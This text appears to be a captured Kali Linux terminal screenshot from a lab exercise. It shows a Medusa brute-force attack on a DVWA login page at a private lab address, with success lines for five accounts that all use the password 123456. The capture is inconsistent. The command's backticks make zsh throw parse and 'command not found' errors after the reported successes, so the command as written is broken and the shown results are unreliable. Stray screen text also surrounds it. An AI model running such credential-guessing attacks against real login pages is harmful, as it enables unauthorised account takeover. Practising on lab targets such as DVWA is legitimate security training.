 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U Usersweblogin.txt -P Passweblogin.txt -M http \
-m PAGE:`/dvwa/login.php` \
-m FORM:`username=^USER^&password=^PASS^&login=Login` \
-m `FAIL=login failed` -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2026-04-30 22:53:10 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 5, 0 complete) Password: 123456 (1 of
 5 complete)
2026-04-30 22:53:10 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 123456 [SUCCESS]
2026-04-30 22:53:10 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: 123456 (
1 of 5 complete)
2026-04-30 22:53:10 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2026-04-30 22:53:10 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 2 complete) Password: 123456 (1 o
f 5 complete)
2026-04-30 22:53:10 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCCESS]
2026-04-30 22:53:10 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 5, 3 complete) Password: 123456 (1 of
 5 complete)
2026-04-30 22:53:10 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 123456 [SUCCESS]
2026-04-30 22:53:10 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: carlos (5 of 5, 4 complete) Password: 123456 (1
of 5 complete)
2026-04-30 22:53:10 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: carlos Password: 123456 [SUCCESS]
zsh: no such file or directory: /dvwa/login.php
-m: command not found
zsh: parse error near `&'
zsh: parse error in command substitution

┌──(kali㉿kali)-[~]
└─$ sS
Right Control
23:59
30/04/2026